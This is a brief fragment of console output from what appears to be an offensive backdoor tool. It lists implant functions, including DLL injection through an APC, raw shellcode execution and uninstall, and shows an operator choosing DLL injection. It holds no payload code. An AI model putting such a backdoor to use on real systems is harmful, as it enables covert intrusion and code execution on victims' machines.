 [?] Architecture [1] :
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode